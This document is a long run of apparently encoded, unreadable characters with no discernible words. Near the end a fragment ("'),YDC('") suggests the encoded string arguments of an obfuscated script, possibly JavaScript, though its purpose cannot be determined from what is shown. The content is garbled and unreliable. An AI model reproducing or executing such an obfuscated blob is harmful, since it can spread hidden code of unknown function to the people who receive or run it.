.&k..jeD..z"soi.JJiAzyfgIlw4g.E)d4plg.xEiNJ&7mpg5VhgJ.\'M(4f.b&xhs.5.grg.gc7.J(.tJ1J.MAJn.+mjhwuDp.stDkSyJ.p08TJvNpuJ\/*j..r&o.svezjgj5vNfEk8igM..Mw.kkhpv.wyvizd.rsJ&h\/9S.Na.JleI.Jugkw+uJx0xCytves.dJ+NyukJgwyS.j.8Irrgff.4zlMyt04.gl+EN.6DSJ6h&cu6&D28kS5.M\/.j.hACS.+w94o7&E\/JMq.Pp...ghy8vEqxf.gbusnw\/Usq6..cJ5.jJ6azJ.hro.Dw.T.g+#J(+l&w)94lku0.l2..ht.Jkv.Etx..6sJ&kxvJv$k4TID46JJJe.aJs.J1j.MIq.nek0i.20wm+g.3.5g.Dh-.ruNlh..2byDcs9JEs8JN4E86nu\/\'mNzhznndkJNMJk60.xiC..Igl.zeSVkJ.&T#5JSI4xw.$.p.f."cy9h..\/2..+.y&j8i.JJM3.7J8_tcJ&kIrkkn7fip.g0u.s5ipEai.zJ.Dg.dg2M\/Fjn5gcngowwkgDngJA.\/lwgN..JAj41.M\/0.rwp.4gpJa8Dz3lNotJQ0DJdhho.jf..op&.D>hrha$zn.jl\/nESuMaz.&zth3sc.7D7nM&wy&.pnAB$o&Mx.z.uzEj.8nx4..z1yC.fgJwJx$.r#.9Dr,upssJgdkmg.zE.J1JcDk.5.hDE.iM\'y..J..pi4tg4+.IEJ3.2.opy..2yA.g&C &EJx.tw).rw85JJkCM\'7lNswtChm\/tkbycjok..ht&J1.JsvJn.+J.DqkspCwnpNJ0kNDhvvlzz\/hJv7JzkCzykm.tg..MIk vug\\rxN.TJ&oh66rJJ.Cx89T.EJ.Gl8.pJ.J7+.7.!dgJWJ1MJywziJnvjg..Dh\/nrD:1*\'i.g1E.sW+.*.koAM.gDwJ|.J.h\/cIrE2x2CNjmkEymlah.i05co.E+hfd..tApp8.&5fJ]I8Ewht.8.6JaypJhl.s7JDl6Jw.p&x.hh...6.21.z:.ls8jx$4J..r.ij.yhk..kjt34hjJ2p&ql.ph.4IDslhI+..yi.kIE0I.g6P00liwJ.3wNJiJ0Mt&zDv$2.8&lN..jcakwRJ5J.A,iI.)yhs\'.&+JJ.J mAup.ttsowbihz.kNc.e.T9h90ii0t9&x7+E$.ICs+0zvh+vtf9hmyqEsCJ.wm\/LvDslmb.9D4lJw3EcJntz.5hvNA.ACsz.l)fJEt.#.5.r70.y.hs1thvCCJn.yI.yiv.nsor+3jwxJ7(l..Aig0e7SwMJJ+94n0bMxsu\'mItx9pI.Joso.p\/noI8k949,tSM&DMg0p6k@dJjyTgENocANSxuzf.n7J$fo.J..g.e\/3eJwdsD940xf&0r.65&xcj;CD&CC\/ij.oby.0.tJ7v`w&J(JAghngxSfbr95N12v4.tTtJ.Jsa3.9n.pJIuZ&.CEw&%cb.whJ5p.u.sLSEJy.vAzr..+pgv.J.A+jIJDTJ1\/pya,..h....0w..Jr).dCg]hvzluclsSfEonJpdDI)on3y.lJAUJx.8\/.h7Jqn6rTEuChmJzJEwt-stEoJ0nm&N.tlfDd&i4rCDJ0MeJd:.MdJ4Ejkg AMJJJtu.J5p0tt7gnY9K3A7vxw8hhJFDiFI.9ESJJpz.sg.kIEv9(.b..wy.g.ip1xoc..rqks.f.D.u7M4gs1.\'.k8h6vkk.xxd.k5jENJc.A.ukxkuy4got&hn.u\/&S.PyMJJx.s.EJT2kqn4je8.IS7zqxmvEJQ.i..u$J.ou83JzJn!.yo+J)*scTsec4egxoty.h.s.rJNE86Es$TJJ.1u4.pA.8hJg$pij#IgTynqxsxy1rgse..37.oeiNb24...7J4ox.yxiM2opsp.j\'chJ.nvvbT.D0kowA.;9EsJ#)xoJlylsvJIv\'J..rzvJtMd6j3F\/kqDmosk.jDi6Ja7y:Ex\/Jx.T.y9z\/u?N.t.J+#8#pFt.zu.Nv^JA.9M.zvmdeg2SAJyoioz5NM5.gkyj4A.zoNgq.JMJ4w0:n).rbl3tE9(ntiMJ.hEai yA.c.Ed.wiDD7&.J4\/In.f5=.IJ.yt.ufp..p7c.w\'jJswIqw&7g8jxM(Esta0\/huzjSgytAwnSDg-.cx.JJzJ7ktgltnJ.fE4hh5J8NpJNrIEz hS.J.77I1&w&JhrizmhjJD+acJkvnJ.k.lJ.4\'XI+J.p#jTkx.Ius.f...JJjfhz.lwx&J..LwSJJTm.izM49rox6J3J.3s4k.zAbMv.tJASx7j0(v.,.sq4rl+g\/JJvc1.ypsS.noqg.+wm\/JJ$\/.r.y7.C\/i.5CinJ4IwbDrMr.0.,1E..ahzj7km$si*h\\I71xJ.2d\/Iy.n4nkM.S8..J..JJghTJt5oJgrJ\'.+ EkkNi.q.r pEEyjruo3M.p..chaJDvb..kunuyw8s8Jz84JJyo0b.esv9Ddo+,M2mtg+.zgSItgy,E&Ja.kq?pScAyg.gC.ynr..tihbJD0ixc0.rSIgJD.J$M.JscI5w.azdtiM&.#+..7pkez.\/7Cw\'jtJhe(ni45uy6upNg....JLhSwo.r+.MTq.tIwJSJmzN4ptw.9kw+u.TAjlh.dzI41JJmydliz1j.kw*v.mp8r.pg2fmkmIn\'.stk.*..u.oJJ.D.6h.&Jk4.c.IJl3hJviMo.iDCJ.fmT&jfr..4g.AKIy.J.)g3...ir>MIllrIyx8nrh.m1lukJyit)d8 EokivrtT741.Ja+J&2+u.8j1JJlz9gc.ggkMtE4h90.ET;.J.CgggeT\/>Mjz. &t.Jiit...xCS.M6.&Jz87aj\'v.Acvk6rr$J0+4mT35A1\/\'+iq&k.JvJ]8+I.qv7m.&gDnu]hxIqYks4Je53TxC.xc`cTe4x1mS.nwS.ivJz.iwwpklA%.k..x.k8CiypdvEJJgJJw.ti.MjJk0iJyz*DEh4wJJAJgr +SJ.g,.D.&2say2k70\/oyLpujcN5xJ.TtuZzuuAlx8zJ..9.uq14u06pDqJw1+.oDJ kiw.lmJz\/lEJ..JMa?.MJshIuixy$pDlDiJ.kzrgo.iwe+rklp0Dr.JpoJJE.nEIw.i1JwJ2J0ds...$.ws.IJ.5..Jlx.nn4a.Crk..zmutAL.krgy5tihuall.fgqxtko.i\/ihs5.iw7mJ1.NwJ#E.hz2,J+vJgCcyD.tM*.e{q08jqqN.eA0knDav.Jl.NAacdN08$kjzkr0 4DhqtnJt&\'y.h3.JhJ6d.m..tp31vy.DT{iEEJyjot.ES.6xsg..wd.iuun-.9Dpu.&+Tbotlc1.SJrMxi.jJs2u.a..J&,h.zf$z.5g9JEEtk1eJ6qJcg.E2t.J\/.Drx6u.pvikJb22MJ\/x.kkh.En.fATdpe5gh.C1...JlAdAJwm2It12.DED.nh1\'hgwjvJH9f0DDJXIwu.q....vxsbkliwgJwwUobJ.xdhzloMC.ghzJew.>mkrufpc+a.kIpviiE.y.phw3.)Joali..3ka.zC5.xqtwNJ9AJy+$EJd.norx.5.7.i4..\'x3h8z.3gJImJEMskhS5(J.lhqd.poy,u.Jrioli1#m19.freT4>vwgCDC6nys(1r4.,hz3DHl..8wJ+hh..o.gJD.SJ.&7.l.dC..vzDF0vhepj0suIwpI..vhoJuDh$1g.I..Ewam.nJd.7g)l2r7,a5..o0C.Dr.hJ1lnlooranhk&nW.gi.qr..r\/6\/\/..e.k.Ju.J&l0Jgqhb....Jg11lihJk.z1w M:e.J.w.nJ.mj.9.bAs.*qmdw..MMJJt-.xjcADmEsMnoJ.zphtk9aNgNg$v&JJkd\/..zl.iJl+hI6&..xJhlzJ.k6J).ogIeDJ..pIDzDCbknIipg.s.t5juDy$JvtpszAw1ho.3.JJNw.0jqqJ.KMrs&.(8nzjkuJMM.4JgvC7hquvE*.b.n..JEh.su1ch.jy6+g.pzUo.nJe2fwETlN&...rAmg8D4\/poi.sFxxh+nNSu9nie3.7)d.rougEUwElk.z.&ruhx6M3.FIzaxzlEEdzb\'Ioyd.pOzE&lx\'&.7.vE.v+n.DyJS3zg0y`Jhh60Jn..M.p7DioNJ...5Xfpx.vDJJN.8I..g8mxr.tng6oj\'s*$EyygbCpEJo.5uli+J..2.y.jfd.nEi7Fwoj#uM0.DK4vwyC+$Migzjw@w3J.*M+fjkJ9uI.6EJkpuz.2dHu3Ji tCJtl&JtC.JNvDxCbsxuI*yrJcN.v1J.6B$t3iA*nJ.lIEs.xerhs.dxx. JIT.n.AJMSwzjkMc2hCZe&wDJatM.Ex.pJNohrJ&gn.NJ.Jwgx<3ml$.)lJnyudlaoJ..DCI.hrhT3j.o2rbIp2lgglpA3.uyxyj.\'l.oa5kM3inqkrpvw5hDDwaEpsi.sAJJ\/.bN.1w40hw6&.r\/o.33xe.l.x\'.y+.a.gnn7J6s&w...zJufJv)u.yk26\\JNoanghlsI.J8$cx.fl0TofAJ&ql.\/*olM1VjI8JDt$J73sjJqJQ.0.xlhtdx45\/Jfg\'lMJ1M nrwmh.kz.J5Cq&m\'pr.uuhJo.SrhfnJJ3h.62hI*7s9.kJ.... q..r9cT,k3 tJ*hIJ.JhEmnSJAJaJt$pwsrk\/\/tr7C.v4hck .p.x9,MjbDyqDpSeE#9I2.piJ5J.y7Z.ljznyMg.snJMJJ...svJD5.MJ&i.Jh+f0.k8.y.#rThJJDlh.iDE.rh+x+.lutux.&m.r0gJfJD4siy+N5Aow&vx.N#5JJ".J.\/g&sT.%.J.J0h8n.E.J$J7E2hXCJJy.wJA.J.8p.\'N4&y79ovz&hh#dJI5&.ysz.SrIJrnycx.kEmwh.pk.t..oqzjkxAInwgixez..fd.J2knjfDpminvJh.kr8hwl78g.jgf.4g.u8cqN6zMu21A=Aio6.In.37siJE0T97ScN.hb6.xMRJfJ.EJM.Jk.74nl.i.7gDvj\/$.lEJ7I.NTJLhy#JgJ3JO.uJNe33cDli$\/D&c4w.1&.iyc0t.gJzTA3.).oNlsIwrjHSJ.TjJdJJ\/vhnsotv2mfN5(g.gmogJJq.ESq\'ox<Iz0hM..Xo.NvJ$2hE\'0okjJoS.J ac$iFgAouP^yE8(E0I&22vTNeD.gr.78Mn&57l2g)p..0qI . fj.z29sqwJ.Jb.&7uAw.y.Dq7vFDu+cJxJYDJ&jkl.ir2v2+.t. cat3J(7 Wsg1wiDx.c$Ni\/7JhkJmi9.wQM2sJqm.J5hzs.j64&AJ+..(kog7z.rzsk S.5J.r.522oJ4w$*1Wx6ib.dsnn3p81.o-J.iCf4l6\/UA1uJ.vJJ3xJiq4.EnAyr#gJ.iAEw.9r2MM.g.g8JJD.(J fmJ.()[&+7ut1h\/9D.M+pNkrJpu.4l.9+lJJ.v[9Mus.&+djvwt&MMoStwAjrSi$.x4eq7qhCy+Nab.NJ.J..o.ohhfpI.eNvg4(Eq.bAtz1me.ib.4ynIxJG&Duv2JAx6ekhrx+J$rsJ6jJcTvPJt .txJrj.hutz.n+uJirkht\'y boJ&kclMehJE..ohhrei0.lg*x.g7ty9Duw6ghpSbo...SC1fJJJfhD0zwxbwkxEJJ4.Jxxd0ogb.jt5p.1gwYA8+q&Iyv.rJw.\/o.J\/chpp1+i1.MJ\' JzI9.d1iMkrlmJIupxMoAwJnTDoJ3xqhtvkJJJ8wwChJaMcMhMNar.j.1rjihy.hkb$ms.^9p,Jj.k0raJrs.\/r.78cv9+Tq89wy.xk.s.w.r.rorJN6Nu2yD9yv.J.hMJoEuTbfh4pyjs1xgw0yJ.ApCwbulJ.qSpv*JAa.wv6 xwn.zlJhw*.9\/(wsAms8.j.uiz.MIqrz1gqkg0.l169.nx.j3p.nq.ooJ$j9V.Hgs.qcrky&i6J9gJa.Mo.&C\/Dx&LsezIhoJ0fvJw..yriJv.uiJ.drnr\'gJgEs.I1n.E*.....ri7*h.+M7.z8Jlt$k4\'.e.7.JJhMo"hoy9eMrn.6\'JqMJ*..pDv.a+wJ+8pwJAN2raD&sCA1i\\Tsp.xvp(&.oMgJe).r.Jp.LDT8crAm6CJCIufEuy9.3pJq.J..Ng5..Uc$rogjb4.5.g.i7ontagrJcdhNIEi\'u jpw&kJ5$QuSJuJ6.MroNtf..D.&CwfuE..MuraJ.7.wdr8tzaJt&uFvm.8J.vy8-6gl+.aJeue47J0.ND.zs]0nbN0EhryhdJ6vqkDzxasftufrFD.J3yfwix.xc&.b.t&l789...rJzs.nD&i&k.gcuk..rx.NCkuJH}ogzvJShCu.&Dz8e.npo-l.2.j.o zxg.sdEMr81IDyJ6gEwp.8r6.$Tjw0.y6wywjvooyyse\'cTcb#AlYJ<DjrssJkm.hw.rI.zlw\/4IC.s.Ks..lisgJ..wjgAkkjyT.2i..sEIJdsj.hkpzl..uvk2pnsJ.ysttw{z*hJ.iqu#pS+T1vJ..u.r.k.D4x.bcCeDuJyMw3Ct$\/6nb2NeJz-3$J1r\'DS)jj .J+j9iJvvJN.vJAo3y&0\/4d.dJ\/90Jzg.ITlcn.yIMu9.n6dE9.DzuI.j..tthI+4$.28kh...IftJ2gtx.k1TJ$$qw0eMvJDask.Nt7.Seio.ovwzyynjudNnj.vvA3r.Nvgj.zJ.2pkyhJfon5JJNtIgsNu*p.0b2.ty8.JJAxvzfEgi\'x.E4JMNJd.8Mr1pE.zaTE.NRph2E.sDDhm.Jz..k7v9p.B3.ojwu.ziw|l...T1gj.krl6$JJtxrJbDT.JJpk(y.lhfj0J.i7f.&vhJ.hp5DuWkssDA..4\/T C.JvmEr.r.k4wurah8J.q.+Dx2Mgj$&v(JMi;wxAJm32)gucJa&.knlxhIo1c.su)7kua7.rChnd.IxhjJ.ap.d+xiI.p..A.v#uhgkhu.kl+.Iygu3c.oogidM|DTh+UrgkJj1rcu8oI.ox.w\/i+CATgj.[.phzCjJTJFJ55soc6..z.rscDn.yyD4A.sa3.y.Jo.Jw8wxqJ)ikvrsE..71vhggm*q.g+Jcffn.tt.tJMJj&vJt.ye\/j9+yw..zIsEw+zHy.d`G<sJuJ\/hAJT0bzPhIkbJJkyJzmco5I...i7rgnJ.IiGwAoi.6.v9wIJJ8hrESSj.gE.agu.7olvo.9s1r....ltd3.u.vAmz\/wDtj6Tude.rJCows...l\/ks9.l.s+r\'k.D..iexG0&jIji.xy.o.E1fCoJymp*o6gJmE3j5lsty&J&J2pmjhnMev&wJqiJy8JzJg9!.ldDiC.tp8d.Mom.J&uJ.Cp(.Cr+y.nlzJn.zqEs1yr6k6d9.e459j*tIzJ8.pJJJj.D+.syJ2JJ.q2nhDtcJka\/JmhrJuzrE,gyfCuMgChAc..r&J2n4J&mdIA)vJkhyAM(tqpzg+v.jwgdrM2b2bJl..vzug(1)hJEA8JISvwkJr2J.T\'DkSsralS.Dzh\/8Mnx6DNvzMu...&h.J.tr8fw.a3Ijlk.42.\'(rQ.reJvY.bx .IJ..&Aa\'8JDMh..&NgJJIh+e. kt.SwlJwn)(y.foEI.zpJ..gu\/DdM.gIeJIag&hA7*IplAtrJykiau.zoJy.h4l.d&MrvuTJkrrJDnd.jM5mr.rdyJ.TJ&CDiC5S+7.3(kpxa5\'bhvChjqb.p1.7xbhNu.yw.aj.ow.hv.r4..vJ.DrIJ&vfijgkJeJ.uzrA..ng2gJ1wh.#i.l9yw+Ac4jDm.Tsu.IN2JCxuA44sJ..MJ5d.h.rjEJ#Jq8s0eMthlN7k+JI(J1n.lm$.jwl.iy.0h uqvk.qk.1DyM3b.seeczrEwcJn+ox..xymDl.Dcunb..m.o.g.hMgjh\/$z6zJJJ8rn*hg.hAxz\/\/.\/qnegTCj.vk.f.+uC.ry*nnpEMDzzJIuqAj+.5.EEs.vmG.uh#.EppNNEyCr1uJj2pEhEMtgCsIJr.lth*d.J+nf.+M.DK1g3..ikIwJ.pkEAJzxxh3..a.rshq.ojcx.DuJbh.kMlEb4\'D.J..4 +.iMhxwDuE5J.DJ)A4g1IJvj.EsJd1TvJz.b20.jk3ri..y.1cA9yCJ.hsjpcCxgdw\'yrs4.S.xb.ikJk4D\'Jvrx8J8M.ijT\/Jd4.DCD.1\'38..h3s.4JiE0hxaJ..u3Jro.ivpviykpsgv..gN6oDa.A+hiz.xJ.kh.gl.kjvMJJhi.Jw&*O.nzMzyJh.k\'ysa.dhx0kw\'n.Ewlh3nxTu.vqtvlaAJ$oDgc02JN.q.3kngsiJ7j.0p4uJtjj3J6tajrJyJgpi.6&yz9MD1rhvrhJM.tcC6Ci8gJjp.3AqID)48mci.8g.zrr..ohzr7JnMp3usa.h.5rYfD.Dl\'xa2yahl&#ijc.ygv&gAqm\'xszJJu7S.8asjC2.baj.wD.\/h.0r9+cu..wgy.72xhkJhk.s.hTcMtwvktq.I2loqTTE.r.WMgT1.ArpNz4.$2tvvhj.l.fI*n.nh..0.nQC.0w\'js.Jy9tNi$d..aJ:E6\'J69JZJhgJ.K.J$dJ6z\'..TAyud.r.C.I1I.Er1x5.p3.(&S5IS\/y.AJ.isrs.^p3e.asAvJ.90zE1J..fJ&A8lorD.k04hy5+Jp.jO.JsJ.yjf5so.l\/AtJuE.xrp$ezD\'urgjIJsoi\/I+.Nig.v&Gjyy.3k+Jo.SgEThD5caCvaT6.&sTgy.k1mr.sc8J&zvMm#v$D4Ij.nC.t&.nJ\'7h15IDn.E.NnwDxh+6l32rJJv.fxJD\'Jk.rhzo9ruIv\'JEv.va...bkCtTNhq.CNy5p.& .kn)Elrpx.80d..SC,bJ*Tj3hJJ#$.pv1I fmjNJlCT3wc\'.6Tv.fv+hii(4....Jv\/.y.pJnz+slb..#&mgsc3z.TJDSphc.SkoxjySrNs.JGhlgx&DCmJrcJiIrDjhsiJo.CuihkVif&bJL.1dgoJGv4JM+.q.ZamSCCJ5f8b$JDoqx<T6hJpT+4.JJpdJ7kEkt[.7gJkvz)mCwzk5navM.s7..yEk.EDhr.(bvyQJfJ.gfpf1h5te0hbJfw\/jkJ9.yevIhJ9Jp*z...&h+ryAt.3.JAy1Jg..2kA.Nsl.epz1.80.JpJiuqclCspsldhig.J&.xwbgyhTqya)7h.nzr.ws&wz3J..Nk&.qLN6jJ1.kp\'.ThyJbJC..iui2w5ms$dJmhjIpzu6..w8JJoSTx>twjdbpk4Nln6l6N)bJhbT%lwsph..JT.y9Tjud.S.vjzu+hk+})+TsmNg.gyA-JrV3j4..&SfJqo..2hvhJlkMgr.IJAiw1sk1.r.srog*3f*J)EiMhjJ6oJJpen.J.N.+yhwD8Eht0e5tc8Ji55qrJDJJJ#Jrbygzh3TE.sIMg8iJmhuh6eq+6t.JihMJ.l..JgJ9u8uJ98NtD.D2mgmhjMm3tThJMuTnp\/+5Ne+whd0urvfJCA9wJSSoJv.kil.Amjln.p4(T$sfCA0oxy.4zb(UEgIw.DJJ&SmxJqxkAlxj.qkD.K.h.A&t.qjznJz.taS.iJNjjJu.t.5Jh4.ni&.0T.Iy0xcvDx6TuudfnJj$EDJJxwevvySa0d.ikJSr9jW&Axr(.p.tasJlJDEwIoJSwJu.SC.C.J.ca\/5.pdSehJ&....Jz5EmT.$_pvs\/kJ..TJkbN\/trl.7kelE5Jusf,2.Jt.JAojf51f 9q..se.&p&zJ0q64rzNIn4(Jqo8.Sjkf.juz JbJJJe9N&ugp.20yhkwtfz+c.j.Ahg472xlqArATNew .dw2.9J.hA\/.bMC1.)jgJJh0.f!h@pi3w..A..hh..r3cu..gJx4.nS\/.4zErthjr8.y+f..nrtmu0iJg+7gr0+J.bhoJ.g.7$iJkJ+JIw5w\/yTtr.r\/w.CnxJ.JhCjghinTwjr.CwTkxtj.AJ)JJ83phkh.gEmly.5rh.3uNwR3wr NkmT+xtux&9.h.6n3..hjzmNgggM9ssTs$uD1.i4zJ.)NLwf,a1icT1..J}l3r(8zkjNhJ+iuJ.xNj(d.n.Isw+s9J7v0JoMiewnvbr3hwjxhJ\'P.bhN8a.mj3&ox4.oul41guqvC..ScmSJr.lyC8ciJ$sA Sp\/Jyg&g9ykdD0)v.ky.T0.t7v v...7jJrdDzrwt.g4Sg1.w&h2m.)u9.8+3.E.8v6CJ..504o0j.JJ..ypVMl.$.i.yNwMi73+AJ.J.mkpo.Uxn&\/.9j.zjcew.jNmSi1nwHo.5-j0.nA.&k.wk..ih\/-D4D.twJ2garJ7gJJ*6fM+J.EjE7JJjj4t9&Nrh.. ..9pu5Jkd.wJdDx.d.C.0.mxl3p\/Jijlkg37E&xy.2Jhzy.DjSwz.&kD\'jChJMp2ixG.&vu6s.\'JSy7ssl.lxJ.pwI.h.s\/Ii+1Jn@y**4SJ\/bJu.pgryuI1TN6.fpqJoga.hli*gh464g.3&rwn^ch.1JyhpD.w\/Gv?.uJz1dAlg.4\/.4CNm.oCqS384aur.0J&vSn5.w6knJ.e.3bh(og7peD.cIAJ*.N$s8pJxIzMmNgr..7(b.o$&s.rMgJ4xIn7pn.4JMy..l4una$2C.I.+.cMJh2hJ)iJAJg mtTJzEwihDtN+sIT+D4DjEv$z.zJ&.sJT&spJ$1.TSuJ.qaquNtqD,t.EJTc95a0.dlhpik.I.5eTnwANW92.A+w.j6j]Jqg pJ.0w8ovfbm8.IzC..i..xq.nuAhTy\/b5xob&r4mJ.lhyJJlw8Y(8nwAm+.j.0MlxjJ59A0\'Iu.6q .Kw&w$uh8i75nJ0SNCiJ8b.9rCEN3jyyNr8ujvuDS.444D5+M.Dgmr\/!\/VIl\/.h.Sy.cyJyrl.rJilA$5kn\'zz.3lhrJ.k.SguSshM7ujSr=n*yxjyg&v5IEyjwA.noroinuJ94xImz.y.4MfqhlpwsImI.fwJ6D.Mg&JJv DD.zIJA+wE1C$c6.w.6J70p.xc$4C..NJ+.vq..xA\'w8E8d.hhmhgh.3nx1orhuJ4t.gdD=.j4ilDm4ucqv8J.jJfCd.4y8DArys&CiklNC..qgJCcr.qo4GIEJ.te0xs.kssJkji1r..w\/.jhE#N4C-Jqwss.3.om2\/Ewm m_JlJ(JhwJJ&k.uIJJN7Nw. 4IJ.uJz.lr.n1u.9d.JEM.JIc.. &ApnzwJEuigj 3tdkJhsakJtuDt\/6zjJy.J4Avh3khyl5y(c.X4p.zJta8JJ.l\'i4ktzg.pga.34e.kjwCzWJJrjp+M.J.kh.Txs.e2b.ohi&vAjJgnyJMg A2yd.liJ9uir..hh.2(y vTt4&lSJE,.pow.44(.6sS.l.qnAGr...n\/&3.hJPzuIJpitJJ4-8.zpx.Jrb+J2kdwJtJqiIg.iC1Sr4vgd.Jmy1+riqlh7.g&wvtitcJrEJ.vr&T.i.&z.h#x4r.yb.oShcpgkJE.A0.hJI..Jk.\'SJMl.&g).4b6mNyj*M\'EvDiEp..JodNMtz8eg\/J5z.qCol.Hcciy.m+ukJ&zg.JX$.J..zJ\/J.qkgll6Op.r.w408.JJJkADjkicJ&JzSxe.NzMm.q28.lk.rYNMCurqEmbjvh.26@$orJ\'F4Jk61Js.nQJ`ykJ7iktgEg.dbhD.dJT.hITftAuj.zn8n$idknAxeo..sgiEJqhA.lgux.D*uh\/A%9p.D.xghJ6vyJ8A.EczJ..rA.o&kSJ.nvuCNt4.haAx.e,i0thjc.gw...wwis.\/okru DowJ&JEy.ija.J+IrEJm.D4a16gpzfniJ6&4NnI+r.Jg0oTcJ.w1$n.\/.86.l76J6zs.krm.kEgrce3.0yA#+rSJo5ms.k-(Ix.shhdMwhJccuD&lIduwCDil+wn.u.gt.6Dk.m4lAJt.Mo1weqfh.rNFMn.NCpgu.w8.9frt4uFlpg.Tu$.NkhJEz(.8J&x&xbt.tx0K2JfrrhrJuiMx88T**q.ClvpDJhJ.+.\/so.J+xsJ(vlAJaNzo.t.J&pjxr.tC9(kssAgz&|.8jgJo+rt7Nl0r.JJJ&bJkSj.g.ENDkJJMDJ.l.lx7dwx.tw..40JFJg.cE.sy.iwkJ&k.I8ElnpTcpznfy4Ay.isIngDwb.JJ9jl.wxce1s.h.xrJ7F81il8sinc.DA.EMCnI.3T..q.hul.wNcJ0rvDrJJhmn+..+Jsr.hgSzNCJsAty2hg)\/S+.D.+.koec$SwJk.+y9JogEz(.hJlJj1TJ\'4.Jzhr5Ja.r9ADt0&.CinNx.73Cpuy&hbpmlhhd J.y.Jwhw.&J2J&kJj8SvgJE...nD\/DDJyyc.hJg.rv0.xJhbC7DIj2wqsvi.&I.hsJ.DJ.2ssvnilnChl.oDruJAJJtpA.x.Ey A=TzJxmTJ+.h6nCq....blwM$$.1.h..&vUh.pu(.Ni .hEgds.oakhoi9zA\/htJSJ\/onE.1g+uJ.h.q \/h.r iqE. Jzgrh.r.w"Iv.8ms.rhohueu hbuJo.h.J n6.nAh.vyGsS.AJehxr e.E.g8d.cA<1.jH.p..l.sjx ..&nxgwi. M.Ju&.0TE9.ezzrEnJt54.Rj9.pol8.jDkzo2.wo2MJh.e2.ahk4.h3Sh.ih.7gD .g.zn1iJm).nixs.g..z8h.tsJp.sSraus..gw.F.opg ud.k soej.1J.y4p.Jm TubE ..lb.vChn z9_M CsMhu[3Epx.g).zm7x.sCivusyvso +JnJ6.x3IS.v.w&hlJ..r0.vnrJnsafm..J\'P.SE.265JpwJlieoz.p.$jh krh&4Apr. rE.3ijnE.wJyuc.$.k35.wlony.er).r0f.JJwsDJsw. .ihi I.vikr.sxJ..jcx.t..k.o3.zMANApi5 .x.M.&r.Jhv Dj.gt.r.riu..y(.gJoJw83g Mv0ibp.+.3Jsw3x.J.hD..pn .y.heh67$..qqq glin+N.Ajr..4\/.y.Jl .JDo0lvi.yE9.o.J)4yg.hy0..eh2tIgb4.v\/.j..e..8mjl.i.l.i wTs..1x,t CxD.0IE1..rCkyJ+e.yh.vJ88.jdua.Jl. 2dJx.4.&&-.p3Clrdkt(q1awf.hx.2j3&hyj.prp.D8ujC2.ix8kh6 S.g1oJp.viSy2..t.541r.gCx\'.t.'),YDC('hJ.Ekoz(hppw.rTEo\\SDapxIy.l9w36.A.xI.xJv.iBaIdSJ..mTJ+No..EJfrAxgBteg.Nsw.kytp5rlai.5Tc.xDlg.mAJEpuww$r.Jk+.q70IsJfg.fe0469x.+jxw3)il.A.oq...2JJ$hnJ.wk-h.y.JrhOJT&.ochj.9x0snv1.6B.JSkzNzJ.fbJ&.ArwJ&.I.SJhN90J71lf.o.zps.DDf.0J3qxav4h.cJnzJ4Mz.nJJC.j.uh..xs8MG\/SEuhlJTJSbyn.wtAvcc9klCrT9nJ)natcr&8I..MJ....xJeoMpx5t6h.y8nv..eT.nelAhvvphcpn&hgpsz$...sd.JIg.rJ.yhejhyl5l5ol.Ja.itIrJ*\/a4J8w(jv.$av0sD.d..liJDD...5z+JpuihJxolnD...JSsoNCec.p&JKiwknAa44D9&d.wJJpb21li.s1dj3nt7.h\'mgtz5C.Cf.Jrxwg)#J.IJ NMsJBowl\/#dJlh.NjEs&.&1vk ivw&k6eqs....tJ\'v7.3JrgJ.q0Jo.kdCxik+s_mi...jmmJ8J.e11ShjJT J3csI+&l6\':sDu.jJkgMx+.TJksJwAt2mDog.ks.t3.qe.kel&JujDJ.0Psa.k[ChrzrlrrDx.o.6.hv..+f.ydb.&8A6Jpo.SJ&yb.gJrEI0 )6e.JJw.gw.&lADS.wo\'5thw.17.4zwa..2xwk&y\/dJDojwigCz8swJ.tAyJ1.ydjs60nhoJJ3D&o.l.vnkt\'.Dp)yehtJy5ahshzDll.l41rrD+3\'E.03.gN0l6DCM.k.#.so\'....sIJoh8.FJ0J8&hoD67r2m.zrvyyq$rl5EMzJw5+gA&CaJ.IJKpnJJpg8..lc.jjukChxp78j\/yDn+J0dj&lClJrhg.uTAAcnM-.xjCucw.J..tf.(kNppyDciw.hEMJ#q.J.tJpIIEhPn9cJ(ws.N..yl\/Tzce5M7y.AJ\/x.g1u1Avxw.&n.+k.&CSdwywwJDJwN.vtc+8Ivj.Mwp4D09gJo57Jec(0z#JwI69JJmx.JBrh.o5d.k3JsElAt\/Tw1gv4..fQIxrJcyJ+y.2J\'.v.nS.yx.J[kEq8wJ6Nc.nJ..uj.&J..hexxtM$Jhxrgr&Jw.Zn.p.i2qT39g.vDri.xvrD.\/Drv\\r,bJzvhhk8nTJnsNJIqcg0p.JrqFpABIwf.&4ps.JJ29zxiSSz.93+E.+hxeJfNnt.&+.JpJ2.q5i J.Dy0\/o.4.x24M6.u40-gf1uI70.p&Jjr+MJAh.fJiJ05hJug.xq.iCI4JlgvheC.i.x4JS.A.Jd.u1.uc(rtpuh&CinndJhu4Jb. cJ4JIMl2ns.hewEA38.z4nluk.tMiCJCwJxyJ8k\'wSnI.p98jcJzD7sono.JNCp.lkp65Jiy1Ibv.bmwIwJ.y.obAk.z2bJ.u.\/...sauc26.TlsqhCM.lIn\/)2Cbylz.k1r&+JNJ.nIICN0v&gl&m5Euh1IA3u\/dfTMh..Nky+tC9auJ4u.JJ+zm..hnAxJJrNTNsigsyj&vlvi.w3z.2bn.y.cht.ojzJik.oyo.&D1.ligwyiJAp)z9iu4.l..a+ys&90y68sh6t7.Idekw5n(vxT*Bh.gfhCNEJ.jIup.0N.trkc5t\/csm..t&561k\'.sh&I.ddJ(T2.uv.hw7JJ..Mhpgr&.nbu2S..b7hSv5sk5.uJ..g+*..d8IAoyt..JJu.0.gu2mg.C&..pp.kJfl*8Jk$k-Mqjw.w.9J9M."+fc.(.JEyJJDtSc.yE.o2yJxISTme6&p.t&.4M1A.0E&DNNJ\'m.np.1nlsx&I9eogTi5ugcns.ol..2l\/.s.J3k4tvj+ul\'J\/MHJ..w.8Jodr.JTD2jAuhiD+6anlJ.kJ8d.t3M(j.0Jem&jhgtJi05J&0..j8.wqxt.kf.l1wMm.rlwrz..\/TJ.\/J$w.CS(.6J*.iI.nDr..7.kMxr\/M62++e..dvwossjov.fJJhE.JI 